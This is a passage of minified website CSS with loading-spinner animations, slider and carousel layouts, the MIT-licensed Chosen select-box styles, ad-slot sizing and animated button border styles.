cubic-bezier(.4,0,.2,1) infinite both,blue-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-red,input:-webkit-autofill+label .spinner-layer.spinner-red{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,red-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,red-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-yellow,input:-webkit-autofill+label .spinner-layer.spinner-yellow{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-green,input:-webkit-autofill+label .spinner-layer.spinner-green{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,green-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,green-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer,.active .spinner-layer.spinner-blue-only,.active .spinner-layer.spinner-green-only,.active .spinner-layer.spinner-red-only,.active .spinner-layer.spinner-yellow-only,input:-webkit-autofill+label .spinner-layer,input:-webkit-autofill+label .spinner-layer.spinner-blue-only,input:-webkit-autofill+label .spinner-layer.spinner-green-only,input:-webkit-autofill+label .spinner-layer.spinner-red-only,input:-webkit-autofill+label .spinner-layer.spinner-yellow-only{opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both}@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg)}}@keyframes fill-unfill-rotate{12.5%{transform:rotate(135deg)}25%{transform:rotate(270deg)}37.5%{transform:rotate(405deg)}50%{transform:rotate(540deg)}62.5%{transform:rotate(675deg)}75%{transform:rotate(810deg)}87.5%{transform:rotate(945deg)}to{transform:rotate(1080deg)}}@-webkit-keyframes blue-fade-in-out{from{opacity:1}25%{opacity:1}26%{opacity:0}89%{opacity:0}90%{opacity:1}100%{opacity:1}}@keyframes blue-fade-in-out{from{opacity:1}25%{opacity:1}26%{opacity:0}89%{opacity:0}90%{opacity:1}100%{opacity:1}}@-webkit-keyframes red-fade-in-out{from{opacity:0}15%{opacity:0}25%{opacity:1}50%{opacity:1}51%{opacity:0}}@keyframes red-fade-in-out{from{opacity:0}15%{opacity:0}25%{opacity:1}50%{opacity:1}51%{opacity:0}}@-webkit-keyframes yellow-fade-in-out{from{opacity:0}40%{opacity:0}50%{opacity:1}75%{opacity:1}76%{opacity:0}}@keyframes yellow-fade-in-out{from{opacity:0}40%{opacity:0}50%{opacity:1}75%{opacity:1}76%{opacity:0}}@-webkit-keyframes green-fade-in-out{from{opacity:0}65%{opacity:0}75%{opacity:1}90%{opacity:1}100%{opacity:0}}@keyframes green-fade-in-out{from{opacity:0}65%{opacity:0}75%{opacity:1}90%{opacity:1}100%{opacity:0}}.gap-patch{position:absolute;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit}.gap-patch .circle{width:1000%;left:-450%}.circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit}.circle-clipper .circle{width:200%;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent!important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0}.circle-clipper.left .circle{left:0;border-right-color:transparent!important;transform:rotate(129deg)}.circle-clipper.right .circle{left:-100%;border-left-color:transparent!important;transform:rotate(-129deg)}.active .circle-clipper.left .circle,input:-webkit-autofill+label .circle-clipper.left .circle{-webkit-animation:left-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both;animation:left-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both}.active .circle-clipper.right .circle,input:-webkit-autofill+label .circle-clipper.right .circle{-webkit-animation:right-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both;animation:right-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both}@-webkit-keyframes left-spin{from{-webkit-transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg)}}@keyframes left-spin{from{transform:rotate(130deg)}50%{transform:rotate(-5deg)}to{transform:rotate(130deg)}}@-webkit-keyframes right-spin{from{-webkit-transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg)}}@keyframes right-spin{from{transform:rotate(-130deg)}50%{transform:rotate(5deg)}to{transform:rotate(-130deg)}}#spinnerContainer.cooldown{-webkit-animation:container-rotate 1568ms linear infinite,fade-out .4s cubic-bezier(.4,0,.2,1);animation:container-rotate 1568ms linear infinite,fade-out .4s cubic-bezier(.4,0,.2,1)}@-webkit-keyframes fade-out{from{opacity:1}to{opacity:0}}@keyframes fade-out{from{opacity:1}to{opacity:0}}.slider{position:relative;height:400px;width:100%}.slider.fullscreen{height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0}.slider.fullscreen ul.slides{height:100%}.slider.fullscreen ul.indicators{z-index:2;bottom:30px}.slider .slides{background-color:#9e9e9e;margin:0;height:400px}.slider .slides li{opacity:0;position:absolute;top:0;left:0;z-index:1;width:100%;height:inherit;overflow:hidden}.slider .slides li img{height:100%;width:100%;background-size:cover;background-position:center}.slider .slides li .caption{color:#fff;position:absolute;top:15%;left:15%;width:70%;opacity:0}.slider .slides li .caption p{color:#e0e0e0}.slider .slides li.active{z-index:2}.slider .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.slider .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;margin:0 12px;background-color:#e0e0e0;transition:background-color .3s;border-radius:50%}.slider .indicators .indicator-item.active,.slider .indicators input:-webkit-autofill+label.indicator-item{background-color:#4caf50}.carousel{overflow:hidden;position:relative;width:100%;height:400px;perspective:500px;transform-style:preserve-3d;transform-origin:0 50%}.carousel.carousel-slider{top:0;left:0;height:0}.carousel.carousel-slider .carousel-fixed-item{position:absolute;left:0;right:0;bottom:20px;z-index:1}.carousel.carousel-slider .carousel-fixed-item.with-indicators{bottom:68px}.carousel.carousel-slider .carousel-item{width:100%;height:100%;min-height:400px;position:absolute;top:0;left:0}.carousel.carousel-slider .carousel-item h2{font-size:24px;font-weight:500;line-height:32px}.carousel.carousel-slider .carousel-item p{font-size:15px}.carousel .carousel-item{display:none;width:200px;height:400px;position:absolute;top:0;left:0}.carousel .carousel-item img{width:100%}.carousel .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.carousel .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:8px;width:8px;margin:24px 4px;background-color:rgba(255,255,255,.5);transition:background-color .3s;border-radius:50%}.carousel .indicators .indicator-item.active,.carousel .indicators input:-webkit-autofill+label.indicator-item{background-color:#fff}.tap-target-wrapper{width:800px;height:800px;position:fixed;z-index:1000;visibility:hidden;transition:visibility 0s .3s}.tap-target-wrapper.open{visibility:visible;transition:visibility 0s}.tap-target-wrapper.open .tap-target{transform:scale(1);opacity:.95;transition:transform .3s cubic-bezier(.42,0,.58,1),opacity .3s cubic-bezier(.42,0,.58,1)}.tap-target-wrapper.open .tap-target-wave::before{transform:scale(1)}.tap-target-wrapper.open .tap-target-wave::after{visibility:visible;-webkit-animation:pulse-animation 1s cubic-bezier(.24,0,.38,1) infinite;animation:pulse-animation 1s cubic-bezier(.24,0,.38,1) infinite;transition:opacity .3s,transform .3s,visibility 0s 1s}.tap-target{position:absolute;font-size:1rem;border-radius:50%;background-color:#455a64;box-shadow:0 20px 20px 0 rgba(0,0,0,.14),0 10px 50px 0 rgba(0,0,0,.12),0 30px 10px -20px rgba(0,0,0,.2);width:100%;height:100%;opacity:0;transform:scale(0);transition:transform .3s cubic-bezier(.42,0,.58,1),opacity .3s cubic-bezier(.42,0,.58,1)}.tap-target-content{position:relative;display:table-cell}.tap-target-wave{position:absolute;border-radius:50%;z-index:10001}.tap-target-wave::after,.tap-target-wave::before{content:'';display:block;position:absolute;width:100%;height:100%;border-radius:50%;background-color:#fff}.tap-target-wave::before{transform:scale(0);transition:transform .3s}.tap-target-wave::after{visibility:hidden;transition:opacity .3s,transform .3s,visibility 0s;z-index:-1}.tap-target-origin{top:50%;left:50%;transform:translate(-50%,-50%);z-index:10002;position:absolute!important}.tap-target-origin:not(.btn):not(.btn-large),.tap-target-origin:not(.btn):not(.btn-large):hover{background:0 0}@media only screen and (max-width:600px){.tap-target,.tap-target-wrapper{width:600px;height:600px}}.pulse{overflow:visible;position:relative}.pulse::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;transition:opacity .3s,transform .3s;-webkit-animation:pulse-animation 1s cubic-bezier(.24,0,.38,1) infinite;animation:pulse-animation 1s cubic-bezier(.24,0,.38,1) infinite;z-index:-1}@-webkit-keyframes pulse-animation{0%{opacity:1;transform:scale(1)}50%{opacity:0;transform:scale(1.5)}100%{opacity:0;transform:scale(1.5)}}@keyframes pulse-animation{0%{opacity:1;transform:scale(1)}50%{opacity:0;transform:scale(1.5)}100%{opacity:0;transform:scale(1.5)}}.graphic-btn{cursor:pointer!important}.button-important{padding:0 .7rem}.button-wrapper{text-align:center;margin-top:20px}.menu-head{padding:0 .75rem;font-size:15px}.align-right{text-align:right}.align-top{vertical-align:top}.tools-divider-vertical{border-right:1px solid #eee}.float-right{float:right}.color-inherit{color:inherit}.category-margin{margin-left:35px}.author-image{float:left;margin-right:15px}.hide-me{display:none}.article-content a{color:#00bfff!important}.breadcrumbs{display:inline-block}.leftbar-tweak{position:absolute;padding:0 12px}.main-content{padding:0}.rightbar-tweak{float:right}.register-link{width:300px;margin:0 auto;text-align:center}.align-center{text-align:center}.bookmark-title{color:inherit}.bookmark-display{margin-top:0}.news-preview-ellipsis{text-overflow:ellipsis;max-height:100px}.news-meta-icon{margin-top:2px}.news-control{margin-right:-5px}.news-topic{margin-top:0}.article-submit-button{margin-top:21px;margin-right:25px;min-width:230px;width:auto}.cke_button__toggledropzone{width:100px!important}.wide-container{width:100%}.dropdown-content a{font-size:18px!important}.index-bulb{font-size:1.3rem;padding:25px 1rem;text-align:center}.progress-wrapper{height:20px;overflow:hidden}.progress{min-height:8px}/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.4.1
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2015 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.chosen-container *{box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.15)}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container a{cursor:pointer}.chosen-container .chosen-single .group-name,.chosen-container .search-choice .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:400;color:#999}.chosen-container .chosen-single .group-name:after,.chosen-container .search-choice .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{font-weight:700;position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background:linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(chosen-sprite.png) no-repeat 0 2px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type=text]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:#fff url(chosen-sprite.png) no-repeat 100% -20px;background:url(chosen-sprite.png) no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto!important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:0;height:25px;outline:0;border:0!important;background:0 0!important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0;background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:0 0}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#222!important}.chosen-disabled{opacity:.5!important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl .chosen-drop,.chosen-rtl.chosen-container-single-nosearch .chosen-search{left:9999px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:#fff url(chosen-sprite.png) no-repeat -30px -20px;background:url(chosen-sprite.png) no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{background-image:url(chosen-sprite@2x.png)!important;background-size:52px 37px!important;background-repeat:no-repeat!important}}.chosen-container.chosen-container-single .chosen-single{display:block;width:100%;height:32px;padding:6px 12px;font-size:14px;line-height:1.388571429;color:#555;text-align:center;vertical-align:middle;background-image:none;border:none;border-bottom:1px solid #ddd;box-shadow:none;border-radius:0}.chosen-container.chosen-container-single .chosen-single div{top:4px;color:#000}.chosen-container.chosen-container-single.chosen-disabled .chosen-single{background-color:#eee;color:#000}.chosen-container .chosen-drop{background-color:#fff;box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box;margin:2px 0 5px 0;border:none;border-radius:0}.chosen-container .chosen-search{padding:1px 4px 3px 4px}.chosen-container .chosen-search input[type=text]{display:block;width:100%;height:30px;padding:6px 12px;font-size:14px;line-height:1.388571429;color:#555;vertical-align:middle;background-color:#fff;border:none;border-radius:0;box-shadow:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;background-image:none;margin:0}.chosen-container .chosen-results{margin:1px 0 0 0;padding:0;font-size:14px;list-style:none;background-color:#fff}.chosen-container .chosen-results li{display:block;padding:5px 20px;clear:both;font-weight:400;line-height:1.388571429;color:#333;background-image:none}.chosen-container .chosen-results li.active-result{display:block;padding:5px 20px;clear:both;font-weight:400;line-height:1.388571429;color:#333;background-image:none}.chosen-container .chosen-results li.active-result:hover,.chosen-container .chosen-results li.highlighted,.chosen-container .chosen-results li:hover{color:#fff;text-decoration:none;background-color:#428bca;background-image:none}.chosen-container.chosen-container-multi .chosen-results li.result-selected{display:list-item;color:#ccc;cursor:default;background-color:#fff}.chosen-container.chosen-container-multi .chosen-choices{display:block;width:100%;min-height:32px;font-size:14px;line-height:1;color:#555;vertical-align:middle;background-color:#fff;border:0;border-bottom:1px solid #ddd;border-radius:0;box-shadow:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;background-image:none}.chosen-container.chosen-container-multi .chosen-choices li.search-field input[type=text]{padding:5px 0}.chosen-container.chosen-container-multi .chosen-choices li.search-choice{background-image:none;padding:2px 24px 0 5px;margin:2px 0 0 0;font-size:14px;font-weight:400;line-height:1.388571429;text-align:center;vertical-align:middle;cursor:pointer;border:none;border-radius:0;color:#333;background-color:inherit;box-shadow:none}.chosen-container.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{top:6px;right:8px}.chosen-container.chosen-container-multi.chosen-disabled .chosen-choices{background-color:#eee;color:#000}.chosen-container.chosen-container-multi.chosen-disabled .chosen-choices li.search-choice{padding-right:5px;background-color:#eee}.chosen-container.chosen-container-multi.chosen-disabled .chosen-choices li.search-choice .search-choice-close{display:none}.article-offer-wrap{position:fixed;top:65px;right:0;width:300px;background-color:#fff;padding:1px}.article-offer.c-snippet-cell2{width:100%;background-color:#fff}@media screen and (max-width:1200px) and (min-width:993px){.c-snippet-cell2.article-offer{flex-direction:column}.c-snippet-cell2.article-offer .c-snippet-cell2__image{width:auto;margin-right:0}.c-snippet-cell2.article-offer .c-snippet-cell2__content{width:100%}.c-snippet-cell2.article-offer .c-snippet-cell2__header{padding-top:31px}}@media screen and (max-width:992px) and (min-width:500px){.article-offer-wrap{position:relative;width:100%;max-width:none;top:auto;left:auto;right:auto;margin-bottom:15px}.article-offer.c-snippet-cell2{flex-direction:row!important;max-width:none}.article-offer .c-snippet-cell2__image{width:150px;margin-right:20px}.article-offer .c-snippet-cell2__content{width:calc(100% - 170px)}}@media screen and (max-width:500px){.article-offer-wrap{position:relative;width:100%;max-width:none;top:auto;left:auto;right:auto}.c-snippet-cell2.article-offer{flex-direction:column!important;padding:10px;margin-bottom:15px;max-width:none}.c-snippet-cell2.article-offer .c-snippet-cell2__image{width:auto;margin-right:0}.c-snippet-cell2.article-offer .c-snippet-cell2__content{width:100%}.c-snippet-cell2.article-offer .c-snippet-cell2__header{padding-top:31px}}.responsive_adsbygoogle{width:336px;height:280px}@media screen and (min-width:700px){.responsive_adsbygoogle{width:468px;height:60px;margin:0 0 0 -1rem}}@media screen and (min-width:1290px){.responsive_adsbygoogle{width:728px;height:90px;margin:0 0 0 -1rem}}.animate,.btn-border-o:after,.btn-border-o:before,.btn-border-rev-o:after,.btn-border-rev-o:before,.btn-border-rev:after,.btn-border-rev:before,.btn-border:after,.btn-border:before,.btn-fill-horz-o:after,.btn-fill-horz-o:before,.btn-fill-horz:after,.btn-fill-horz:before,.btn-fill-vert-o:after,.btn-fill-vert-o:before,.btn-fill-vert:after,.btn-fill-vert:before,.pretty-btn{transition:all .3s}.pretty-btn{display:inline-block;line-height:35px;margin:8px;padding:0 15px;font-size:15px;position:relative;opacity:.999;border-radius:3px}.btn-border-o{background-color:transparent;border:1px solid #d0d0d0;color:#b8b8b8}.btn-border-o:after,.btn-border-o:before{content:'';border-style:solid;position:absolute;z-index:5;border-radius:3px;box-sizing:content-box}.btn-border-o:before{width:0;height:100%;border-width:1px 0 1px 0;top:-1px;left:0;transition-delay:50ms}.btn-border-o:after{width:100%;height:0;border-width:0 1px 0 1px;top:0;left:-1px}.btn-border-o:hover:before{width:100%}.btn-border-o:hover:after{height:100%}.btn-border-o.btn-green:after,.btn-border-o.btn-green:before{border-color:#2ecc71}.btn-border-o.btn-green:hover{color:#2ecc71}.btn-border-o.btn-blue:after,.btn-border-o.btn-blue:before{border-color:#3498db}.btn-border-o.btn-blue:hover{color:#3498db}.btn-border-o.btn-purple:after,.btn-border-o.btn-purple:before{border-color:#9b59b6}.btn-border-o.btn-purple:hover{color:#9b59b6}.btn-border-o.btn-navy:after,.btn-border-o.btn-navy:before{border-color:#34495e}.btn-border-o.btn-navy:hover{color:#34495e}.btn-border-o.btn-orange:after,.btn-border-o.btn-orange:before{border-color:#e67e22}.btn-border-o.btn-orange:hover{color:#e67e22}.btn-border-o.btn-red:after,.btn-border-o.btn-red:before{border-color:#e74c3c}.btn-border-o.btn-red:hover{color:#e74c3c}.btn-border{background-color:#e5e5e5;border:1px solid #e5e5e5;color:#a6a6a6}.btn-border:after,.btn-border:before{content:'';border-style:solid;position:absolute;z-index:5;border-radius:3px;box-sizing:content-box}.btn-border:before{width:0;height:100%;border-width:1px 0 1px 0;top:-1px;left:0;transition-delay:50ms}.btn-border:after{width:100%;height:0;border-width:0 1px 0 1px;top:0;left:-1px}.btn-border:hover{background-color:transparent}.btn-border:hover:before{width:100%}.btn-border:hover:after{height:100%}.btn-border.btn-green:after,.btn-border.btn-green:before{border-color:#2ecc71}.btn-border.btn-green:hover{color:#2ecc71}.btn-border.btn-blue:after,.btn-border.btn-blue:before{border-color:#3498db}.btn-border.btn-blue:hover{color:#3498db}.btn-border.btn-purple:after,.btn-border.btn-purple:before{border-color:#9b59b6}.btn-border.btn-purple:hover{color:#9b59b6}.btn-border.btn-navy:after,.btn-border.btn-navy:before{border-color:#34495e}.btn-border.btn-navy:hover{color:#34495e}.btn-border.btn-orange:after,.btn-border.btn-orange:before{border-color:#e67e22}.btn-border.btn-orange:hover{color:#e67e22}.btn-border.btn-red:after,.btn-border.btn-red:before{border-color:#e74c3c}.btn-border.btn-red:hover{color:#e74c3c}.btn-border-rev-o{background-color:transparent;border:1px solid #d0d0d0;color:#b8b8b8}.btn-border-rev-o:after,.btn-border-rev-o:before{content:'';border-style:solid;position:absolute;z-index:5;border-radius:3px;box-sizing:content-box}.btn-border-rev-o:before{width:0;height:100%;border-width:1px 0 1px 0;top:-1px;right:0;transition-delay:50ms}.btn-border-rev-o:after{width:100%;height:0;border-width:0 1px 0 1px;bottom:0;left:-1px}.btn-border-rev-o:hover:before{width:100%}.btn-border-rev-o:hover:after{height:100%}.btn-border-rev-o.btn-green:after,.btn-border-rev-o.btn-green:before{border-color:#2ecc71}.btn-border-rev-o.btn-green:hover{color:#2ecc71}.btn-border-rev-o.btn-blue:after,.btn-border-rev-o.btn-blue:before{border-color:#3498db}.btn-border-rev-o.btn-blue:hover{color:#3498db}.btn-border-rev-o.btn-purple:after,.btn-border-rev-o.btn-purple:before{border-color:#9b59b6}.btn-border-rev-o.btn-purple:hover{color:#9b59b6}.btn-border-rev-o.btn-navy:after,.btn-border-rev-o.btn-navy:before{border-color:#34495e}.btn-border-rev-o.btn-navy:hover{color:#34495e}.btn-border-rev-o.btn-orange:after,.btn-border-rev-o.btn-orange:before{border-color:#e67e22}.btn-border-rev-o.btn-orange:hover{color:#e67e22}.btn-border-rev-o.btn-red:after,.btn-border-rev-o.btn-red:before{border-color:#e74c3c}.btn-border-rev-o.btn-red:hover{color:#e74c3c}.btn-border-rev{background-color:#e5e5e5;border:1px solid #e5e5e5;color:#a6a6a6}.btn-border-rev:after,.btn-border-rev:before{content:'';border-style:solid;position:absolute;z-index:5;border-radius:3px;box-sizing:content-box}.btn-border-rev:before{width:0;height:100%;border-width:1px 0 1px 0;top:-1px;right:0}.btn-border-rev:after{width:100%;height:0;border-width:0 1px 0 1px;bottom:0;left:-1px;transition-delay:50ms}.btn-border-rev:hover{background-color:transparent}.btn-border-rev:hover:before{width:100%}.btn-border-rev:hover:after{height:100%}.btn-border-rev.btn-green:after,.btn-border-rev.btn-green:before{border-color:#2ecc71}.btn-border-rev.btn-green:hover{color:#2ecc71}.btn-border-rev.btn-blue:after,.btn-border-rev.btn-blue:before{border-color:#3498db}.btn-border-rev.btn-blue:hover{color:#3498db}.btn-border-rev.btn-purple:after,.btn-border-rev.btn-purple:before{border-color:#9b59b6}.btn-border-rev.btn-purple:hover{color:#9b59b6}.btn-border-rev.btn-navy:after,.btn-border-rev.btn-navy:before{border-color:#34495e}.btn-border-rev.btn-navy:hover{color:#34495e}.btn-border-rev.btn-orange:after,.btn-border-rev.btn-orange:before{border-color:#e67e22}.btn-border-rev.btn-orange:hover{color:#e67e22}.btn-border-rev.btn-red:after,.btn-border-rev.btn-red:before{border-color:#e74c3c}.btn-border-rev.btn-red:hover{color:#e74c3c}.btn-fill-vert-o{background-color:transparent;border:1px solid 